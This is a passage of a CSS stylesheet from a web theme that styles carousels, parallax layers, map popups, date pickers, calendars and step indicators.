        width: 33.333%
    }
}

@media(min-width: 992px) {

    .masonry-grid[data-columns="3"] .masonry-grid-item,
    .masonry-grid[data-columns="4"] .masonry-grid-item,
    .masonry-grid[data-columns="5"] .masonry-grid-item,
    .masonry-grid[data-columns="6"] .masonry-grid-item {
        width: 33.333%
    }
}

@media(min-width: 1200px) {

    .masonry-grid[data-columns="4"] .masonry-grid-item,
    .masonry-grid[data-columns="5"] .masonry-grid-item,
    .masonry-grid[data-columns="6"] .masonry-grid-item {
        width: 25%
    }
}

@media(min-width: 1400px) {
    .masonry-grid[data-columns="5"] .masonry-grid-item {
        width: 20%
    }

    .masonry-grid[data-columns="6"] .masonry-grid-item {
        width: 16.666%
    }
}

.btn-prev,
.btn-next {
    transition: all .25s ease-in-out
}

.btn-prev>[class^=ai-],
.btn-prev>[class*=" ai-"],
.btn-next>[class^=ai-],
.btn-next>[class*=" ai-"] {
    font-size: 1.4em
}

.swiper-button-disabled,
.swiper-button-disabled:disabled {
    opacity: .55
}

.swiper .btn-prev:not(.position-static),
.swiper .btn-next:not(.position-static) {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 5
}

.swiper .btn-prev {
    left: 1.25rem
}

.swiper .btn-next {
    right: 1.25rem
}

.swiper-nav-onhover .btn-prev,
.swiper-nav-onhover .btn-next {
    opacity: 0 !important
}

.swiper-nav-onhover:hover .btn-prev,
.swiper-nav-onhover:hover .btn-next {
    opacity: 1 !important
}

.swiper-nav-onhover:hover .btn-prev.swiper-button-disabled,
.swiper-nav-onhover:hover .btn-prev.swiper-button-disabled:disabled,
.swiper-nav-onhover:hover .btn-next.swiper-button-disabled,
.swiper-nav-onhover:hover .btn-next.swiper-button-disabled:disabled {
    opacity: .55 !important
}

.swiper-pagination {
    --ar-carousel-pagination-bullet-size: 0.75rem;
    --ar-carousel-pagination-bullet-spacer: 1rem;
    --ar-carousel-pagination-bullet-border-color: var(--ar-gray-600);
    --ar-carousel-pagination-bullet-border-width: var(--ar-border-width);
    --ar-carousel-pagination-bullet-border-radius: 50%;
    --ar-carousel-pagination-bullet-bg: transparent;
    --ar-carousel-pagination-bullet-active-border-color: var(--ar-primary);
    --ar-carousel-pagination-bullet-active-bg: var(--ar-primary);
    --ar-carousel-pagination-progressbar-height: 0.1875rem;
    --ar-carousel-pagination-progressbar-bg: var(--ar-border-color);
    --ar-carousel-pagination-progressbar-fill-bg: var(--ar-primary);
    display: flex;
    justify-content: center;
    align-items: center;
    bottom: 1.25rem
}

.swiper-pagination-bullet {
    position: relative;
    width: var(--ar-carousel-pagination-bullet-size);
    height: var(--ar-carousel-pagination-bullet-size);
    transition: border-color .2s ease-in-out, background-color .2s ease-in-out;
    border: var(--ar-carousel-pagination-bullet-border-width) solid var(--ar-carousel-pagination-bullet-border-color);
    border-radius: var(--ar-carousel-pagination-bullet-border-radius);
    background-color: var(--ar-carousel-pagination-bullet-bg);
    opacity: 1
}

.swiper-pagination-bullet:focus {
    outline: none
}

.swiper-pagination-bullet-active {
    border-color: var(--ar-carousel-pagination-bullet-active-border-color);
    background-color: var(--ar-carousel-pagination-bullet-active-bg)
}

.swiper-horizontal>.swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal {
    bottom: 1.25rem
}

.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet {
    margin-right: calc(var(--ar-carousel-pagination-bullet-spacer)*.5);
    margin-left: calc(var(--ar-carousel-pagination-bullet-spacer)*.5)
}

.swiper-vertical>.swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-vertical {
    flex-direction: column;
    right: 1.25rem
}

.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-bullets.swiper-pagination-vertical .swiper-pagination-bullet {
    margin-top: calc(var(--ar-carousel-pagination-bullet-spacer)*.5);
    margin-bottom: calc(var(--ar-carousel-pagination-bullet-spacer)*.5)
}

.swiper-thumbnails {
    --ar-carousel-thumbnail-width: 5.875rem;
    --ar-carousel-thumbnail-border-width: var(--ar-border-width);
    --ar-carousel-thumbnail-border-radius: var(--ar-border-radius-xl);
    --ar-carousel-thumbnail-border-color: var(--ar-border-color);
    --ar-carousel-thumbnail-opacity: 0.45;
    --ar-carousel-thumbnail-hover-opacity: 0.8;
    --ar-carousel-thumbnail-active-border-color: var(--ar-primary);
    --ar-carousel-thumbnail-active-opacity: 1;
    --ar-carousel-thumbnail-spacer: 1rem;
    position: static;
    display: flex;
    flex-wrap: wrap
}

.swiper-thumbnails:not(.justify-content-center) {
    margin-left: calc(var(--ar-carousel-thumbnail-spacer)*.5*-1);
    padding-top: var(--ar-carousel-thumbnail-spacer)
}

.swiper-thumbnails.justify-content-end {
    margin-right: calc(var(--ar-carousel-thumbnail-spacer)*.5*-1);
    margin-left: 0
}

.swiper-thumbnail {
    width: var(--ar-carousel-thumbnail-width);
    margin: calc(var(--ar-carousel-thumbnail-spacer)*.5) !important;
    padding: .5rem;
    border: var(--ar-carousel-thumbnail-border-width) solid var(--ar-carousel-thumbnail-border-color);
    border-radius: var(--ar-carousel-thumbnail-border-radius)
}

.swiper-thumbnail:last-child {
    margin-right: 0 !important
}

.swiper-thumbnail>img {
    transition: opacity .25s ease-in-out;
    border-radius: calc(var(--ar-carousel-thumbnail-border-radius) - .25rem);
    opacity: var(--ar-carousel-thumbnail-opacity)
}

.swiper-thumbnail:hover>img {
    opacity: var(--ar-carousel-thumbnail-hover-opacity)
}

.swiper-thumbnail.active {
    border-color: var(--ar-carousel-thumbnail-active-border-color)
}

.swiper-thumbnail.active>img {
    opacity: var(--ar-carousel-thumbnail-active-opacity)
}

.swiper-thumbnails-circle .swiper-thumbnail,
.swiper-thumbnails-circle .swiper-thumbnail>img {
    border-radius: 50%
}

.swiper-pagination-progressbar {
    background-color: var(--ar-carousel-pagination-progressbar-bg)
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background-color: var(--ar-carousel-pagination-progressbar-fill-bg)
}

.swiper-horizontal>.swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-horizontal {
    height: var(--ar-carousel-pagination-progressbar-height)
}

.swiper-vertical>.swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-vertical {
    width: var(--ar-carousel-pagination-progressbar-height)
}

.swiper-scrollbar {
    --ar-carousel-scrollbar-width: 0.125rem;
    --ar-carousel-scrollbar-bg: var(--ar-border-color);
    --ar-carousel-scrollbar-drag-width: 0.25rem;
    --ar-carousel-scrollbar-drag-bg: var(--ar-gray-500);
    background-color: var(--ar-carousel-scrollbar-bg)
}

.swiper-scrollbar-drag {
    background-color: var(--ar-gray-500)
}

.swiper-vertical>.swiper-scrollbar {
    right: .25rem;
    width: var(--ar-carousel-scrollbar-width)
}

.swiper-vertical>.swiper-scrollbar .swiper-scrollbar-drag {
    left: 50%;
    width: var(--ar-carousel-scrollbar-drag-width);
    margin-left: calc(var(--ar-carousel-scrollbar-drag-width)*-0.5)
}

.swiper-horizontal>.swiper-scrollbar {
    bottom: .25rem;
    height: var(--ar-carousel-scrollbar-width)
}

.swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag {
    top: 50%;
    height: var(--ar-carousel-scrollbar-drag-width);
    margin-top: calc(var(--ar-carousel-scrollbar-drag-width)*-0.5)
}

.from-top,
.from-bottom,
.from-start,
.from-end,
.scale-up,
.scale-down {
    transition: all .4s .4s ease-in-out;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.from-top {
    transform: translateY(-2.25rem)
}

.from-bottom {
    transform: translateY(2.25rem)
}

.from-start {
    transform: translateX(-2.25rem)
}

.from-end {
    transform: translateX(2.25rem)
}

.scale-up {
    transform: scale(0.85)
}

.swiper-slide-active .from-top,
.swiper-slide-active .from-bottom,
.active .from-top,
.active .from-bottom {
    transform: translateY(0);
    opacity: 1
}

.swiper-slide-active .from-start,
.swiper-slide-active .from-end,
.active .from-start,
.active .from-end {
    transform: translateX(0);
    opacity: 1
}

.swiper-slide-active .scale-up,
.swiper-slide-active .scale-down,
.active .scale-up,
.active .scale-down {
    transform: scale(1);
    opacity: 1
}

.swiper-slide-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover
}

.swiper-scale-effect .swiper-slide-cover {
    transition: 8.5s ease-out;
    transform: scale(1.1)
}

.swiper-scale-effect .swiper-slide.swiper-slide-active .swiper-slide-cover {
    transform: scale(1)
}

.lg-backdrop {
    z-index: 1055
}

.lg-outer {
    z-index: 1060
}

.lg-outer .lg-thumb-item:hover,
.lg-outer .lg-thumb-item.active {
    border-color: var(--ar-primary)
}

.lg-on {
    overflow: hidden
}

.lg-item:focus,
.lg:focus,
.lg-outer:focus,
.lg-inner:focus {
    outline: none
}

.jarallax {
    position: relative;
    z-index: 0
}

.jarallax .jarallax-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-position: center;
    background-size: cover
}

[data-disable-parallax-down=xs] {
    transform: none !important;
    opacity: 1 !important
}

@media(max-width: 575.98px) {
    [data-disable-parallax-down=sm] {
        transform: none !important;
        opacity: 1 !important
    }
}

@media(max-width: 767.98px) {
    [data-disable-parallax-down=md] {
        transform: none !important;
        opacity: 1 !important
    }
}

@media(max-width: 991.98px) {
    [data-disable-parallax-down=lg] {
        transform: none !important;
        opacity: 1 !important
    }
}

@media(min-width: 576px) {
    [data-disable-parallax-up=sm] {
        transform: none !important;
        opacity: 1 !important
    }
}

@media(min-width: 768px) {
    [data-disable-parallax-up=md] {
        transform: none !important;
        opacity: 1 !important
    }
}

@media(min-width: 992px) {
    [data-disable-parallax-up=lg] {
        transform: none !important;
        opacity: 1 !important
    }
}

@media(min-width: 1200px) {
    [data-disable-parallax-up=xl] {
        transform: none !important;
        opacity: 1 !important
    }
}

.parallax {
    position: relative
}

.parallax-layer {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.parallax-layer:first-child {
    position: relative
}

.parallax-layer>img {
    display: block;
    width: 100%
}

.interactive-map:focus {
    outline: none
}

.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
    border: 0;
    border-radius: var(--ar-border-radius-sm);
    box-shadow: 0 .4375rem 1.25rem rgba(208, 208, 196, .32)
}

.leaflet-touch .leaflet-bar a {
    transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    color: #434a57;
    font-weight: normal;
    line-height: 26px
}

.leaflet-touch .leaflet-bar a:first-child {
    border-bottom-color: #e3e9ef;
    border-top-left-radius: var(--ar-border-radius-sm);
    border-top-right-radius: var(--ar-border-radius-sm)
}

.leaflet-touch .leaflet-bar a:last-child {
    border-bottom-left-radius: var(--ar-border-radius-sm);
    border-bottom-right-radius: var(--ar-border-radius-sm)
}

.leaflet-touch .leaflet-bar a:hover {
    background-color: #fff;
    color: var(--ar-primary)
}

.leaflet-touch .leaflet-bar a.leaflet-disabled {
    background-color: #fff;
    color: rgba(133, 140, 151, .8)
}

.leaflet-left .leaflet-control {
    margin-left: 1rem
}

.leaflet-top .leaflet-control {
    margin-top: 1rem
}

.leaflet-container a {
    color: var(--ar-primary);
    font-weight: 500
}

.leaflet-popup-content-wrapper {
    min-width: 17.5rem;
    padding: 0;
    border-radius: var(--ar-border-radius-lg);
    overflow: hidden
}

.leaflet-popup-content-wrapper .leaflet-popup-content {
    width: 100% !important;
    margin: 0 !important;
    color: var(--ar-body-color)
}

.leaflet-popup-content-wrapper,
.leaflet-popup-tip {
    box-shadow: 0 .1875rem .875rem rgba(18, 21, 25, .32)
}

.leaflet-container {
    font-family: "Inter", sans-serif
}

.leaflet-container a.leaflet-popup-close-button {
    top: .5rem;
    right: .5rem;
    width: 1.5rem;
    height: 1.5rem;
    padding: 0;
    border: 1px solid #e3e9ef;
    border-radius: 50%;
    color: rgba(67, 74, 87, .7);
    font-size: 1rem;
    line-height: 1.25rem;
    text-align: center
}

.leaflet-container a.leaflet-popup-close-button:hover {
    color: #434a57
}

.leaflet-popup:focus,
.leaflet-marker-icon:focus {
    outline: none
}

.leaflet-popup-tip-container {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

@-moz-document url-prefix() {
    .leaflet-container a.leaflet-popup-close-button {
        line-height: 1.375rem
    }
}

.date-picker[readonly] {
    background-color: rgba(0, 0, 0, 0)
}

.date-picker:focus {
    border-color: var(--ar-gray-700)
}

.flatpickr-calendar {
    width: 325px;
    padding: 0 .5rem;
    border: var(--ar-border-width) solid #f0f3f6;
    border-radius: var(--ar-border-radius-lg);
    box-shadow: 0 .4375rem 1.25rem rgba(208, 208, 196, .32)
}

.flatpickr-calendar::before,
.flatpickr-calendar::after {
    display: none
}

.flatpickr-innerContainer {
    padding-bottom: 1.125rem
}

.flatpickr-months {
    padding: .75rem 0
}

.flatpickr-months svg {
    vertical-align: top
}

.flatpickr-months .flatpickr-prev-month,
.flatpickr-months .flatpickr-next-month {
    top: .75rem
}

.flatpickr-months .flatpickr-prev-month svg,
.flatpickr-months .flatpickr-next-month svg {
    fill: var(--ar-gray-800)
}

.flatpickr-months .flatpickr-prev-month:hover svg,
.flatpickr-months .flatpickr-next-month:hover svg {
    fill: var(--ar-primary)
}

span.flatpickr-weekday,
.flatpickr-time .flatpickr-time-separator {
    color: var(--ar-gray-600)
}

.flatpickr-current-month .flatpickr-monthDropdown-months {
    padding: .25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.numInputWrapper,
.numInput,
.flatpickr-current-month .flatpickr-monthDropdown-months {
    color: var(--ar-gray-900) !important
}

.numInputWrapper:hover,
.flatpickr-current-month .flatpickr-monthDropdown-months:hover {
    background-color: var(--ar-gray-200)
}

.numInput:hover {
    background-color: rgba(0, 0, 0, 0) !important
}

.flatpickr-day {
    height: 38px;
    border-radius: 0;
    border-radius: var(--ar-border-radius);
    color: var(--ar-gray-900);
    line-height: 37px
}

.flatpickr-day:hover:not(.flatpickr-disabled):not(.today):not(.selected) {
    border-color: var(--ar-gray-200);
    background-color: var(--ar-gray-200)
}

.flatpickr-day.today {
    border-color: rgba(var(--ar-primary-rgb), 0.5) !important;
    color: var(--ar-primary) !important
}

.flatpickr-day.today.selected {
    color: #fff !important
}

.flatpickr-day.today:hover {
    background-color: rgba(0, 0, 0, 0)
}

.flatpickr-day.selected {
    border-color: var(--ar-primary) !important;
    background-color: var(--ar-primary) !important
}

.flatpickr-day.flatpickr-disabled {
    color: var(--ar-gray-500) !important
}

.flatpickr-day.prevMonthDay,
.flatpickr-day.nextMonthDay {
    color: var(--ar-gray-600)
}

.flatpickr-day.inRange {
    border-color: var(--ar-gray-200) !important;
    background-color: var(--ar-gray-200) !important;
    box-shadow: -5px 0 0 var(--ar-gray-200), 5px 0 0 var(--ar-gray-200)
}

.flatpickr-day.startRange,
.flatpickr-day.endRange,
.flatpickr-day.endRange.seleced,
.flatpickr-day.endRange:hover {
    border-color: var(--ar-primary) !important;
    background-color: var(--ar-primary) !important
}

.flatpickr-day.selected.endRange,
.flatpickr-day.startRange.endRange,
.flatpickr-day.endRange.endRange {
    border-radius: 0;
    border-radius: 0 1rem 1rem 0
}

.flatpickr-day.selected.startRange,
.flatpickr-day.startRange.startRange,
.flatpickr-day.endRange.startRange {
    border-radius: 0;
    border-radius: 1rem 0 0 1rem
}

.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),
.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)),
.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)) {
    box-shadow: -10px 0 0 var(--color-one)
}

.flatpickr-time {
    margin-bottom: .5rem
}

.flatpickr-time .flatpickr-am-pm {
    color: var(--ar-gray-800)
}

.flatpickr-time input:hover,
.flatpickr-time .flatpickr-am-pm:hover,
.flatpickr-time input:focus,
.flatpickr-time .flatpickr-am-pm:focus {
    background-color: var(--ar-gray-200)
}

.flatpickr-time input.flatpickr-hour {
    font-weight: 600
}

.flatpickr-calendar.hasTime .flatpickr-time {
    border-color: var(--ar-border-color)
}

.fc-daygrid,
.fc-timegrid,
.fc-list {
    padding: .5rem;
    border-radius: calc(var(--ar-border-radius)*1.5);
    background-color: var(--ar-gray-100)
}

.fc-col-header-cell {
    padding: .75rem 0 !important;
    border-bottom: 1px dashed var(--ar-gray-400) !important
}

.fc-col-header-cell-cushion,
.fc-list-day-cushion {
    color: var(--ar-gray-800) !important
}

.fc .fc-list-sticky .fc-list-day>* {
    background-color: rgba(0, 0, 0, 0)
}

.fc-list-day-cushion {
    border-radius: calc(var(--ar-border-radius)*.75);
    background-color: #fff
}

.fc .fc-list-event:hover td {
    background-color: var(--ar-gray-200)
}

.fc-scrollgrid td {
    border-top: 1px dashed var(--ar-gray-400);
    border-left: 1px dashed var(--ar-gray-400)
}

@media(min-width: 992px) {
    .fc-scrollgrid td {
        padding-right: .25rem;
        padding-left: .25rem
    }
}

.fc-prev-button,
.fc-next-button {
    --ar-btn-size: 3rem;
    width: var(--ar-btn-size);
    height: var(--ar-btn-size);
    padding: 0
}

.fc-prev-button>[class^=bi-],
.fc-prev-button>[class*=" bi-"],
.fc-next-button>[class^=bi-],
.fc-next-button>[class*=" bi-"] {
    font-size: 1.625em
}

.fc-today-button {
    --ar-btn-padding-x: 1.25rem
}

.calendar .btn-group .btn-primary {
    background-color: rgba(0, 0, 0, 0);
    color: var(--ar-primary)
}

.calendar .btn-group .btn-primary.active {
    background-color: var(--ar-primary);
    color: #fff
}

.fc .fc-toolbar {
    overflow: auto;
    margin-bottom: .75rem !important;
    padding-bottom: .875rem
}

.fc-toolbar-title {
    margin: 0 1rem !important;
    font-size: calc(1.275rem + 0.3vw) !important;
    font-weight: 500
}

@media(min-width: 1200px) {
    .fc-toolbar-title {
        font-size: 1.5rem !important
    }
}

.fc-toolbar-chunk {
    white-space: nowrap
}

.fc-list-empty {
    background-color: rgba(0, 0, 0, 0) !important
}

.fc-h-event,
.fc-v-event {
    --fc-event-border-color: var(--ar-primary);
    --fc-event-bg-color: var(--ar-primary)
}

.fc-h-event.text-nav .fc-event-main,
.fc-h-event.text-dark .fc-event-main,
.fc-v-event.text-nav .fc-event-main,
.fc-v-event.text-dark .fc-event-main {
    color: currentColor
}

.fc-h-event .fc-event-title,
.fc-v-event .fc-event-title {
    font-weight: 600 !important
}

.fc-daygrid-dot-event.fc-event-mirror,
.fc-daygrid-dot-event:hover {
    background-color: var(--ar-gray-200)
}

.fc-daygrid-event-dot,
.fc-list-event-dot {
    --fc-event-border-color: var(--ar-primary)
}

.event-custom-style.fc-daygrid-event {
    flex-direction: column;
    align-items: start
}

.event-custom-style .fc-daygrid-event-dot {
    display: none
}

.event-custom-style .fc-event-time {
    font-size: calc(var(--ar-body-font-size)*.75)
}

tr.event-custom-style {
    background-color: rgba(0, 0, 0, 0) !important
}

.border-purple {
    border-color: #7950ed !important
}

.fc-daygrid-event-harness {
    margin-bottom: .25rem
}

.fc-timegrid-event-harness-inset .fc-timegrid-event,
.fc-timegrid-event.fc-event-mirror,
.fc-timegrid-more-link {
    box-shadow: 0 0 0 1px rgba(255, 255, 255, .3)
}

.steps {
    --ar-steps-padding-y: 1.5rem;
    --ar-steps-padding-x: 1.5rem;
    --ar-steps-number-size: 4.5rem;
    --ar-steps-number-inner-size: 3.5rem;
    --ar-steps-number-border-radius: 50%;
    --ar-steps-number-font-size: calc(var(--ar-body-font-size) * 1.25);
    --ar-steps-number-inner-bg: var(--ar-gray-100);
    --ar-steps-number-color: var(--ar-primary);
    --ar-steps-connect-width: var(--ar-border-width);
    --ar-steps-connect-style: dashed;
    --ar-steps-connect-color: var(--ar-gray-400);
    --ar-steps-active-number-bg: rgba(var(--ar-primary-rgb), 0.1);
    --ar-steps-active-number-inner-bg: var(--ar-primary);
    --ar-steps-active-number-color: #fff;
    display: flex;
    flex-direction: column;
    margin: calc(var(--ar-steps-padding-y)*-1) 0
}

.step {
    position: relative;
    display: flex;
    align-items: center;
    padding: var(--ar-steps-padding-y) 0
}

.step::before,
.step::after {
    position: absolute;
    left: calc(var(--ar-steps-number-size)*.5);
    height: calc(50% - var(--ar-steps-number-size)*.5);
    border-left: var(--ar-steps-connect-width) var(--ar-steps-connect-style) var(--ar-steps-connect-color)
}

.step::before {
    top: 0
}

.step::after {
    bottom: 0
}

.step:not(:first-child)::before {
    content: ""
}

.step:not(:last-child)::after {
    content: ""
}

.step-number {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    width: var(--ar-steps-number-size);
    height: var(--ar-steps-number-size)
}

.step-number::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transform: scale(0.5);
    transition: transform .3s ease-in-out, opacity .2s;
    border-radius: var(--ar-steps-number-border-radius);
    background-color: var(--ar-steps-active-number-bg);
    opacity: 0;
    content: ""
}

.step-number-inner {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    width: var(--ar-steps-number-inner-size);
    height: var(--ar-steps-number-inner-size);
    transition: color .3s ease-in-out, background-color .3s ease-in-out;
    border-radius: var(--ar-steps-number-border-radius);
    background-color: var(--ar-steps-number-inner-bg);
    color: var(--ar-steps-number-color);
    font-size: var(--ar-steps-number-font-size);
    font-weight: 700;
    z-index: 2
}

.step-body {
    padding-left: var(--ar-steps-padding-x)
}

.steps-hoverable .step:hover .step-number::before,
.step.active .step-number::before {
    transform: scale(1);
    opacity: 1
}

.steps-hoverable .step:hover .step-number-inner,
.step.active .step-number-inner {
    background-color: var(--ar-steps-active-number-inner-bg);
    color: var(--ar-steps-active-number-color)
}

.steps-no-connector .step::before,
.steps-no-connector .step::after {
    display: none !important
}

@media(min-width: 576px) {
    .steps-horizontal-sm.steps {
        flex-direction: row;
        margin: 0 calc(var(--ar-steps-padding-x)*-1)
    }

    .steps-horizontal-sm .step {
        display: block;
        flex-basis: 0;
        flex-grow: 1;
        padding: 0 var(--ar-steps-padding-x)
    }

    .steps-horizontal-sm .step::before,
    .steps-horizontal-sm .step::after {
        top: calc(var(--ar-steps-number-size)*.5);
        border-top: var(--ar-steps-connect-width) var(--ar-steps-connect-style) var(--ar-steps-connect-color);
        border-left: 0
    }

    .steps-horizontal-sm .step::before {
        display: none
    }

    .steps-horizontal-sm .step::after {
        right: calc(var(--ar-steps-padding-y)*-1);
        left: auto;
        width: calc(100% - var(--ar-steps-number-size));
        height: auto
    }

    .steps-horizontal-sm .step-body {
        padding-top: var(--ar-steps-padding-y);
        padding-left: 0
    }

    .steps-horizontal-sm.steps-center {
        text-align: center
    }

    .steps-horizontal-sm.steps-center .step::before,
    .steps-horizontal-sm.steps-center .step::after {
        display: block;
        width: calc(50% - var(--ar-steps-number-size)*.5)
    }

    .steps-horizontal-sm.steps-center .step::before {
        left: 0
    }

    .steps-horizontal-sm.steps-center .step::after {
        right: 0
    }

    .steps-horizontal-sm.steps-center .step:first-child::before {
        display: none
    }

    .steps-horizontal-sm.steps-center .step:last-child::after {
        display: none
    }

    .steps-horizontal-sm.steps-center .step-number {
        margin-right: auto;
        margin-left: auto
    }

    .steps-horizontal-sm.steps-end {
        text-align: right
    }

    .steps-horizontal-sm.steps-end .step::after {
        right: auto;
        left: calc(var(--ar-steps-padding-y)*-1)
    }

    .steps-horizontal-sm.steps-end .step:first-child::after {
        display: none
    }

    .steps-horizontal-sm.steps-end .step:last-child::after {
        content: ""
    }

    .steps-horizontal-sm.steps-end .step-number {
        margin-left: auto
    }
}

@media(min-width: 768px) {
    .steps-horizontal-md.steps {
        flex-direction: row;
        margin: 0 calc(var(--ar-steps-padding-x)*-1)
    }

    .steps-horizontal-md .step {
        display: block;
        flex-basis: 0;
        flex-grow: 1;
        padding: 0 var(--ar-steps-padding-x)
    }

    .steps-horizontal-md .step::before,
    .steps-horizontal-md .step::after {
        top: calc(var(--ar-steps-number-size)*.5);
        border-top: var(--ar-steps-connect-width) var(--ar-steps-connect-style) var(--ar-steps-connect-color);
        border-left: 0
    }

    .steps-horizontal-md .step::before {
        display: none
    }

    .steps-horizontal-md .step::after {
        right: calc(var(--ar-steps-padding-y)*-1);
        left: auto;
        width: calc(100% - var(--ar-steps-number-size));
        height: auto
    }

    .steps-horizontal-md .step-body {
        padding-top: var(--ar-steps-padding-y);
        padding-left: 0
    }

    .steps-horizontal-md.steps-center {
        text-align: center
    }

    .steps-horizontal-md.steps-center .step::before,
    .steps-horizontal-md.steps-center .step::after {
        display: block;
        width: calc(50% - var(--ar-steps-number-size)*.5)
    }

    .steps-horizontal-md.steps-center .step::before {
        left: 0
    }

    .steps-horizontal-md.steps-center .step::after {
        right: 0
    }

    .steps-horizontal-md.steps-center .step:first-child::before {
        display: none
    }

    .steps-horizontal-md.steps-center .step:last-child::after {
        display: none
    }

    .steps-horizontal-md.steps-center .step-number {
        margin-right: auto;
        margin-left: auto
    }

    .steps-horizontal-md.steps-end {
        text-align: right
    }

    .steps-horizontal-md.steps-end .step::after {
        right: auto;
        left: calc(var(--ar-steps-padding-y)*-1)
    }

    .steps-horizontal-md.steps-end .step:first-child::after {
        display: none
    }

    .steps-horizontal-md.steps-end .step:last-child::after {
        content: ""
    }

    .steps-horizontal-md.steps-end .step-number {
        margin-left: auto
    }
}

@media(min-width: 992px) {
    .steps-horizontal-lg.steps {
        flex-direction: row;
        margin: 0 calc(var(--ar-steps-padding-x)*-1)
    }

    .steps-horizontal-lg .step {
        display: block;
        flex-basis: 0;
        flex-grow: 1;
        padding: 0 var(--ar-steps-padding-x)
    }

    .steps-horizontal-lg .step::before,
    .steps-horizontal-lg .step::after {
        top: calc(var(--ar-steps-number-size)*.5);
        border-top: var(--ar-steps-connect-width) var(--ar-steps-connect-style) var(--ar-steps-connect-color);
        border-left: 0
    }

    .steps-horizontal-lg .step::before {
        display: none
    }

    .steps-horizontal-lg .step::after {
        right: calc(var(--ar-steps-padding-y)*-1);
        left: auto;
        width: calc(100% - var(--ar-steps-number-size));
        height: auto
    }

    .steps-horizontal-lg .step-body {
        padding-top: var(--ar-steps-padding-y);
        padding-left: 0
    }

    .steps-horizontal-lg.steps-center {
        text-align: center
    }

    .steps-horizontal-lg.steps-center .step::before,
    .steps-horizontal-lg.steps-center .step::after {
        display: block;
        width: calc(50% - var(--ar-steps-number-size)*.5)
    }

    .steps-horizontal-lg.steps-center .step::before {
        left: 0
    }

    .steps-horizontal-lg.steps-center .step::after {
        right: 0
    }

    .steps-horizontal-lg.steps-center .step:first-child::before {
        display: none
    }

    .steps-horizontal-lg.steps-center .step:last-child::after {
        display: none
    }

    .steps-horizontal-lg.steps-center .step-number {
        margin-right: auto;
        margin-left: auto
    }

    .steps-horizontal-lg.steps-end {
        text-align: right
    }

    .steps-horizontal-lg.steps-end .step::after {
        right: auto;
        left: calc(var(--ar-steps-padding-y)*-1)
    }

    .steps-horizontal-lg.steps-end .step:first-child::after {
        display: none
    }

    .steps-horizontal-lg.steps-end .step:last-child::after {
        content: ""
    }

    .steps-horizontal-lg.steps-end .step-number {
        margin-left: auto
    }
}

@media(min-width: 1200px) {
    .steps-horizontal-xl.steps {
        flex-direction: row;
        margin: 0 calc(var(--ar-steps-padding-x)*-1)
    }

    .steps-horizontal-xl .step {
        display: block;
        flex-basis: 0;
        flex-grow: 1;
        padding: 0 var(--ar-steps-padding-x)
    }

    .steps-horizontal-xl .step::before,
    .steps-horizontal-xl .step::after {
        top: calc(var(--ar-steps-number-size)*.5);
        border-top: var(--ar-steps-connect-width) var(--ar-steps-connect-style) var(--ar-steps-connect-color);
        border-left: 0
    }

    .steps-horizontal-xl .step::before {
        display: none
    }

    .steps-horizontal-xl .step::after {
        right: calc(var(--ar-steps-padding-y)*-1);
        left: auto;
        width: calc(100% - var(--ar-steps-number-size));
        height: auto
    }

    .steps-horizontal-xl .step-body {
        padding-top: var(--ar-steps-padding-y);
        padding-left: 0
    }

    .steps-horizontal-xl.steps-center {
        text-align: center
    }

    .steps-horizontal-xl.steps-center .step::before,
    .steps-horizontal-xl.steps-center .step::after {
        display: block;
        width: calc(50% - var(--ar-steps-number-size)*.5)
    }

    .steps-horizontal-xl.steps-center .step::before {
        left: 0
    }

    .steps-horizontal-xl.steps-center .step::after {
        right: 0
    }

    .steps-horizontal-xl.steps-center .step:first-child::before {
        display: none
    }

    .steps-horizontal-xl.steps-center .step:last-child::after {
        display: none
    }

    .steps-horizontal-xl.steps-center .step-number {
        margin-right: auto;
        margin-left: auto
    }

    .steps-horizontal-xl.steps-end {
        text-align: right
    }

    .steps-horizontal-xl.steps-end .step::after {
        right: auto;
        left: calc(var(--ar-steps-padding-y)*-1)
    }

    .steps-horizontal-xl.steps-end .step:first-child::after {
        display: none
    }

    .steps-horizontal-xl.steps-end .step:last-child::after {
        content: ""
    }

    .steps-horizontal-xl.steps-end .step-number {
        margin-left: auto
    }
}

@media(min-width: 1400px) {
    .steps-horizontal-xxl.steps {
        flex-direction: row;
        margin: 0 calc(var(--ar-steps-padding-x)*-1)
    }

    .steps-horizontal-xxl .step {
        display: block;
        flex-basis: 0;
        flex-grow: 1;
        padding: 0 var(--ar-steps-padding-x)
    }

    .steps-horizontal-xxl .step::before,
    .steps-horizontal-xxl .step::after {
        top: calc(var(--ar-steps-number-size)*.5);
        border-top: var(--ar-steps-connect-width) var(--ar-steps-connect-style) var(--ar-steps-connect-color);
        border-left: 0
    }

    .steps-horizontal-xxl .step::before {
        display: none
    }

    .steps-horizontal-xxl .step::after {
        right: calc(var(--ar-steps-padding-y)*-1);
        left: auto;
        width: calc(100% - var(--ar-steps-number-size));
        height: auto
    }

